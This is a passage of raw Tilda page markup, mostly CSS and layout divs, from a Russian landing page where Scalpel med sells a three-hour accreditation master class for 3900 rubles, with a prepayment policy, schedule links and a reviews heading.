.tn-elem[data-elem-id="1632489595632"] {top:187px;left:calc(50% - 160px + 33px);width:247px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595632"] .tn-atom{font-size:24px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595635"]{color:#fafafa;text-align:LEFT;z-index:8;top:499px;left:calc(50% - 600px + 79px);width:141px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595635"] .tn-atom{color:#fafafa;font-size:36px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595635"] {top:497px;left:calc(50% - 480px + 40px);height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595635"] {top:548px;left:calc(50% - 320px + 40px);height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595635"] {top:496px;left:calc(50% - 240px + 49px);height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595635"] {top:438px;left:calc(50% - 160px + -65px);width:105px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595635"] .tn-atom{font-size:24px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595683"]{z-index:9;top:693px;left:calc(50% - 600px + 208px);width:323px;height:22px;}#rec607734873 .tn-elem[data-elem-id="1632489595683"] .tn-atom{background-color:#bbe1fa;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595683"] {top:693px;left:calc(50% - 480px + 118px);}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595683"] {top:747px;left:calc(50% - 320px + 277px);}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595683"] {top:649px;left:calc(50% - 240px + 250px);}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595683"] {top:706px;left:calc(50% - 160px + 128px);width:192px;height:20px;}}#rec607734873 .tn-elem[data-elem-id="1632489595747"]{z-index:10;top:684px;left:calc(50% - 600px + 879px);width:270px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595747"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632489595747"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595747"] {top:684px;left:calc(50% - 480px + 669px);height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595747"] {top:852px;left:calc(50% - 320px + 360px);height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595747"] {top:638px;left:calc(50% - 240px + 250px);width:338px;height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595747"] {top:691px;left:calc(50% - 160px + 124px);height:auto;}}#rec607734873 .tn-elem[data-elem-id="1632489818581"]{z-index:11;top:480px;left:calc(50% - 600px + 383px);width:197px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489818581"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632489818581"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489818581"] {top:457px;left:calc(50% - 480px + 266px);width:204px;height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489818581"] {top:531px;left:calc(50% - 320px + 388px);width:242px;height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489818581"] {top:510px;left:calc(50% - 240px + 281px);width:189px;height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489818581"] {top:441px;left:calc(50% - 160px + -18px);width:144px;height:auto;}}#rec607734873 .tn-elem[data-elem-id="1632489871437"]{color:#fafafa;text-align:center;z-index:12;top:583px;left:calc(50% - 600px + 79px);width:260px;height:60px;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom{color:#fafafa;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;border-width:1px;border-radius:6px;background-position:center center;border-color:#fafafa ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;--t396-bgcolor-hover-color:#fafafa ;--t396-bgcolor-hover-image:none ;--t396-bordercolor:#fafafa;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom::before,#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:6px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom:hover::after {opacity:1;}}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom:hover {color:#07689f;}}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] {top:581px;left:calc(50% - 480px + 40px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] {top:632px;left:calc(50% - 320px + 40px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] {top:565px;left:calc(50% - 240px + 37px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489871437"] {top:485px;left:calc(50% - 160px + 1px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632489871437"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec607734873 .tn-elem[data-elem-id="1632489595652"]{z-index:13;top:611px;left:calc(50% - 600px + 489px);width:10px;height:auto;}@media (min-width:1200px) {#rec607734873 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632489595652"] {opacity:0;}}#rec607734873 .tn-elem[data-elem-id="1632489595652"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632489595652"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595652"] {top:608px;left:calc(50% - 480px + 440px);width:10px;height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595652"] {top:658px;left:calc(50% - 320px + 440px);height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595652"] {top:585px;left:calc(50% - 240px + 425px);height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595652"] {top:565px;left:calc(50% - 160px + 59px);height:auto;}}#rec607734873 .tn-elem[data-elem-id="1632492888564"]{color:#fafafa;text-align:center;z-index:14;top:602px;left:calc(50% - 600px + 379px);width:105px;height:22px;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom{color:#fafafa;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;border-radius:6px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom::before,#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:6px;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom:hover::after {opacity:1;}}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom:hover {color:#bbe1fa;}}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] {top:600px;left:calc(50% - 480px + 330px);width:105px;height:22px;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] {top:650px;left:calc(50% - 320px + 330px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] {top:576px;left:calc(50% - 240px + 315px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632492888564"] {top:557px;left:calc(50% - 160px + 2px);width:px;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom {white-space:normal;background-size:cover;}#rec607734873 .tn-elem[data-elem-id="1632492888564"] .tn-atom .tn-atom__button-text {overflow:visible;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734873" data-artboard-screens="320,480,640,960,1200" data-artboard-height="791" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="741" data-artboard-height-res-480="761" data-artboard-height-res-640="891" data-artboard-height-res-960="811"> <div class="t396__carrier" data-artboard-recid="607734873"></div> <div class="t396__filter" data-artboard-recid="607734873"></div> <div class='t396__elem tn-elem tn-elem__6077348731632490789146' data-elem-id='1632490789146' data-elem-type='shape' data-field-top-value="154" data-field-left-value="20" data-field-height-value="560" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="177" data-field-left-res-320-value="14" data-field-height-res-320-value="425" data-field-width-res-320-value="90" data-field-container-res-320-value="window" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="215" data-field-left-res-480-value="10" data-field-height-res-480-value="459" data-field-width-res-480-value="460" data-field-top-res-640-value="238" data-field-left-res-640-value="10" data-field-height-res-640-value="530" data-field-width-res-640-value="620" data-field-top-res-960-value="156" data-field-left-res-960-value="11" data-field-height-res-960-value="560" data-field-width-res-960-value="460"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595617' data-elem-id='1632489595617' data-elem-type='text' data-field-top-value="82" data-field-left-value="20" data-field-width-value="944" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-320-value="116" data-field-left-res-320-value="20" data-field-width-res-320-value="291" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="136" data-field-left-res-480-value="10" data-field-width-res-480-value="436" data-field-top-res-640-value="145" data-field-left-res-640-value="10" data-field-width-res-640-value="614" data-field-top-res-960-value="82" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1632489595617'>Запись происходит по предоплате. При отмене занятия более, чем за 24 часа предоплата возвращается</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595621' data-elem-id='1632489595621' data-elem-type='text' data-field-top-value="278" data-field-left-value="79" data-field-width-value="476" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-320-value="270" data-field-left-res-320-value="32" data-field-width-res-320-value="82" data-field-container-res-320-value="window" data-field-widthunits-res-320-value="%" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="303" data-field-left-res-480-value="40" data-field-width-res-480-value="380" data-field-top-res-640-value="332" data-field-left-res-640-value="40" data-field-width-res-640-value="564" data-field-top-res-960-value="248" data-field-left-res-960-value="40" data-field-width-res-960-value="397"> <div class='tn-atom'field='tn_text_1632489595621'>• Длительность 3 часа<br>• Предоставление всех расходных материалов, инструментов на время мастер-класса<br>• Бессрочное вступление в Telegram-канал с чатом и постоянной поддержкой от нашей команды и единомышленников</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595627' data-elem-id='1632489595627' data-elem-type='text' data-field-top-value="736" data-field-left-value="20" data-field-width-value="1038" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-320-value="620" data-field-left-res-320-value="10" data-field-width-res-320-value="310" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="10" data-field-top-res-480-value="690" data-field-left-res-480-value="20" data-field-width-res-480-value="460" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="785" data-field-left-res-640-value="30" data-field-width-res-640-value="567" data-field-top-res-960-value="734" data-field-left-res-960-value="10" data-field-width-res-960-value="724"> <div class='tn-atom'field='tn_text_1632489595627'>*Scalpel med не оказывает образовательные услуги и не выдаёт документы об образовании государственного образца. Деятельностью Scalpel med является проведение разовых мастер-классов, ознакомительных семинаров и вебинаров и не требует обязательного получения лицензии.</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595630' data-elem-id='1632489595630' data-elem-type='text' data-field-top-value="10" data-field-left-value="20" data-field-width-value="900" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="10" data-field-left-res-320-value="20" data-field-width-res-320-value="286" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="10" data-field-left-res-480-value="10" data-field-width-res-480-value="394" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="10" data-field-left-res-640-value="10" data-field-width-res-640-value="538" data-field-top-res-960-value="10" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1632489595630'>Записаться на курс</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595632' data-elem-id='1632489595632' data-elem-type='text' data-field-top-value="206" data-field-left-value="79" data-field-width-value="464" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="36" data-field-top-res-320-value="187" data-field-left-res-320-value="33" data-field-width-res-320-value="247" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="24" data-field-top-res-480-value="238" data-field-left-res-480-value="36" data-field-top-res-640-value="268" data-field-left-res-640-value="40" data-field-top-res-960-value="184" data-field-left-res-960-value="40"> <div class='tn-atom'field='tn_text_1632489595632'>Курс по аккредитации</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595635' data-elem-id='1632489595635' data-elem-type='text' data-field-top-value="499" data-field-left-value="79" data-field-width-value="141" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="36" data-field-top-res-320-value="438" data-field-left-res-320-value="-65" data-field-width-res-320-value="105" data-field-axisx-res-320-value="center" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="24" data-field-top-res-480-value="496" data-field-left-res-480-value="49" data-field-top-res-640-value="548" data-field-left-res-640-value="40" data-field-top-res-960-value="497" data-field-left-res-960-value="40"> <div class='tn-atom'field='tn_text_1632489595635'>3900 р</div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595683' data-elem-id='1632489595683' data-elem-type='shape' data-field-top-value="693" data-field-left-value="208" data-field-height-value="22" data-field-width-value="323" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="706" data-field-left-res-320-value="128" data-field-height-res-320-value="20" data-field-width-res-320-value="192" data-field-container-res-320-value="window" data-field-top-res-480-value="649" data-field-left-res-480-value="250" data-field-top-res-640-value="747" data-field-left-res-640-value="277" data-field-top-res-960-value="693" data-field-left-res-960-value="118"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595747' data-elem-id='1632489595747' data-elem-type='image' data-field-top-value="684" data-field-left-value="879" data-field-width-value="270" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1084" data-field-fileheight-value="114" data-field-top-res-320-value="691" data-field-left-res-320-value="124" data-field-container-res-320-value="window" data-field-top-res-480-value="638" data-field-left-res-480-value="250" data-field-width-res-480-value="338" data-field-top-res-640-value="852" data-field-left-res-640-value="360" data-field-top-res-960-value="684" data-field-left-res-960-value="669"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6335-6439-4639-b562-626139383563/92a2856a822a1a6f3d2b.svg'
src='https://static.tildacdn.com/tild6335-6439-4639-b562-626139383563/92a2856a822a1a6f3d2b.svg'
alt='' imgfield='tn_img_1632489595747'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489818581' data-elem-id='1632489818581' data-elem-type='image' data-field-top-value="480" data-field-left-value="383" data-field-width-value="197" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="242" data-field-fileheight-value="32" data-field-top-res-320-value="441" data-field-left-res-320-value="-18" data-field-width-res-320-value="144" data-field-axisx-res-320-value="right" data-field-container-res-320-value="window" data-field-top-res-480-value="510" data-field-left-res-480-value="281" data-field-width-res-480-value="189" data-field-top-res-640-value="531" data-field-left-res-640-value="388" data-field-width-res-640-value="242" data-field-top-res-960-value="457" data-field-left-res-960-value="266" data-field-width-res-960-value="204"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6536-3763-4736-a336-373436663036/Group_2475.svg'
src='https://static.tildacdn.com/tild6536-3763-4736-a336-373436663036/Group_2475.svg'
alt='' imgfield='tn_img_1632489818581'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489871437' data-elem-id='1632489871437' data-elem-type='button' data-field-top-value="583" data-field-left-value="79" data-field-height-value="60" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-320-value="485" data-field-left-res-320-value="1" data-field-axisx-res-320-value="center" data-field-container-res-320-value="window" data-field-top-res-480-value="565" data-field-left-res-480-value="37" data-field-top-res-640-value="632" data-field-left-res-640-value="40" data-field-top-res-960-value="581" data-field-left-res-960-value="40"> <a class='tn-atom' href="#popup:raspisaniepracticum"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Записаться</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6077348731632489595652 ' data-elem-id='1632489595652' data-elem-type='image' data-field-top-value="611" data-field-left-value="489" data-field-width-value="10" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1632492888564" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':5,'my':'0','sx':1.2,'sy':1.2,'op':'1','ro':'0','bl':'0','ea':'easeOut','dt':'0'}]" data-field-filewidth-value="54" data-field-fileheight-value="30" data-field-top-res-320-value="565" data-field-left-res-320-value="59" data-field-axisx-res-320-value="center" data-field-container-res-320-value="window" data-field-top-res-480-value="585" data-field-left-res-480-value="425" data-field-top-res-640-value="658" data-field-left-res-640-value="440" data-field-top-res-960-value="608" data-field-left-res-960-value="440" data-field-width-res-960-value="10"> <a class='tn-atom' href="http://scalpel-med.com/raspisanie" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6362-6535-4362-b032-626565356266/4d80ff581dc643fde4f9.svg'
src='https://static.tildacdn.com/tild6362-6535-4362-b032-626565356266/4d80ff581dc643fde4f9.svg'
alt='' imgfield='tn_img_1632489595652'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6077348731632492888564' data-elem-id='1632492888564' data-elem-type='button' data-field-top-value="602" data-field-left-value="379" data-field-height-value="22" data-field-width-value="105" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="18" data-field-top-res-320-value="557" data-field-left-res-320-value="2" data-field-axisx-res-320-value="center" data-field-container-res-320-value="window" data-field-top-res-480-value="576" data-field-left-res-480-value="315" data-field-top-res-640-value="650" data-field-left-res-640-value="330" data-field-top-res-960-value="600" data-field-left-res-960-value="330" data-field-height-res-960-value="22" data-field-width-res-960-value="105"> <a class='tn-atom' href="https://scalpel-med.ru/raspisanie" target="_blank"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Расписание</span> </div> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734873');});});</script> <!-- /T396 --> </div> <div id="rec607734874" class="r t-rec t-rec_pt_0 t-rec_pt-res-480_0 t-rec_pb_45 t-rec_pb-res-480_30" style="padding-top:0px;padding-bottom:45px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec607734875" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734875 .t396__artboard {height:60px;background-color:#fafafa;}#rec607734875 .t396__filter {height:60px;}#rec607734875 .t396__carrier{height:60px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734875 .t396__artboard,#rec607734875 .t396__filter,#rec607734875 .t396__carrier {height:100px;}#rec607734875 .t396__artboard {background-color:#fafafa;}#rec607734875 .t396__filter{}#rec607734875 .t396__carrier {background-position:center center;background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734875 .t396__artboard,#rec607734875 .t396__filter,#rec607734875 .t396__carrier {height:90px;}#rec607734875 .t396__filter {}#rec607734875 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734875 .t396__artboard,#rec607734875 .t396__filter,#rec607734875 .t396__carrier {height:80px;}#rec607734875 .t396__filter {}#rec607734875 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734875 .t396__artboard,#rec607734875 .t396__filter,#rec607734875 .t396__carrier {height:120px;}#rec607734875 .t396__filter {}#rec607734875 .t396__carrier {background-attachment:scroll;}}#rec607734875 .tn-elem[data-elem-id="1636140286901"]{color:#000000;text-align:LEFT;z-index:5;top:-1px;left:calc(50% - 600px + 20px);width:205px;height:auto;}#rec607734875 .tn-elem[data-elem-id="1636140286901"] .tn-atom{color:#000000;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734875 .tn-elem[data-elem-id="1636140286901"] {top:19px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec607734875 .tn-elem[data-elem-id="1636140286901"] {top:14px;left:calc(50% - 320px + 10px);width:205px;height:auto;}}@media screen and (max-width:639px) {#rec607734875 .tn-elem[data-elem-id="1636140286901"] {top:11px;left:calc(50% - 240px + 10px);width:190px;height:auto;}#rec607734875 .tn-elem[data-elem-id="1636140286901"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734875 .tn-elem[data-elem-id="1636140286901"] {top:39px;left:calc(50% - 160px + 20px);width:142px;height:auto;}#rec607734875 .tn-elem[data-elem-id="1636140286901"] .tn-atom{font-size:36px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734875" data-artboard-screens="320,480,640,960,1200" data-artboard-height="60" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="120" data-artboard-height-res-480="80" data-artboard-height-res-640="90" data-artboard-height-res-960="100" data-artboard-upscale-res-960="grid"> <div class="t396__carrier" data-artboard-recid="607734875"></div> <div class="t396__filter" data-artboard-recid="607734875"></div> <div class='t396__elem tn-elem tn-elem__6077348751636140286901' data-elem-id='1636140286901' data-elem-type='text' data-field-top-value="-1" data-field-left-value="20" data-field-width-value="205" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="39" data-field-left-res-320-value="20" data-field-width-res-320-value="142" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="11" data-field-left-res-480-value="10" data-field-width-res-480-value="190" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="14" data-field-left-res-640-value="10" data-field-width-res-640-value="205" data-field-top-res-960-value="19" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1636140286901'>Отзывы</h2> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734875');});});</script> <!-- /T396 --> </div> <div 